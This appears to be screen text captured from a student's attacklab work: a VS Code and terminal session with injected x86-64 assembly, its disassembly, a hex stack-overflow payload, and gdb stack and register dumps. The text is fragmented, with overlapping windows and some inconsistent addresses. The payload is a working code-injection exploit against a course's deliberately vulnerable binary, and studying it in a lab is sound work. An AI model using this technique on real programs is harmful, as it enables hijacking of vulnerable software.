 活动
终端
星期四 21：17
英
ctarget.s - target83 - Visual Studio Code
File Edit Selection View Go Debug Terminal Help
EXPLORER
OPEN EDITORS
ctarget.s
TARGET83
cookie.txt
ctarget
ctarget.s
farm.c
hex2raw
README.txt
rtarget
rtarget.s
test.o
test2.s
test3.o
test3.s
OUTLINE
ctarget.s
ctarget.s
mov
Aa Abl .* 287 of 872
878
879
880 00
881
882
883
884
885
886
887
888
889
890
891
892
893
894
895
896
897
898
899
900
901
902
903 1b74: e8 e7 f3 ff ff callq f60
904 1b79: bf 03 00 00 00 mov $
905 1b7e: e8 15 04 00 00 callq 1
906 1b83: eb d1 jmp 1b56
907
908 0000000000001b85 <test>:
打开(O)
test3.s
~/大二上/计算机系统基础/week11/attacklab/target83
保存(S)
test2.s
test3.s
movq $0x3136653231333134,%rdi
movq $0x0000555555555b13,%rdx
pushq %rdx
ret
test3.o： 文件格式 elf64-x86-64
Disassembly of section .text:
0000000000000000 <.text>:
0: 48 bf 34 31 33 31 32 movabs $0x3136653231333134,%rdi
7: 65 36 31
a: 48 ba fc 59 55 55 55 movabs $0x555555555b13,%rdx
11: 55 00 00
14: 52 push %rdx
15: c3 retq
48 bf 34 31 33 31 32 65 36 31 48 ba 13 5b 55 55 55 55 00 00 52 c3 00 00 00
31 32 65 36 31 48 ba fc 59 55 55 55 55
00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00
打开(O)
0x16e21314
%rsp 0x55658f10
%rsp-0x38 0x55658ed8
2018202196@VM-0-46-ubuntu: ~/target83
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
cs 0x33 51
ss 0x2b 43
ds 0x0 0
es 0x0 0
fs 0x0 0
---Type <return> to continue, or q <return> to quit---return
gs 0x0 0
k0 0x0 0
k1 0x0 0
k2 0x0 0
k3 0x0 0
k4 0x0 0
k5 0x0 0
k6 0x0 0
k7 0x0 0
(gdb) x/56xb 0x55658ed8
0x55658ed8: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x55658ee0: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x55658ee8: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x55658ef0: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x55658ef8: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x55658f00: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x55658f08: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
(gdb)
0 0
4 UTF-8 CRLF Plain Text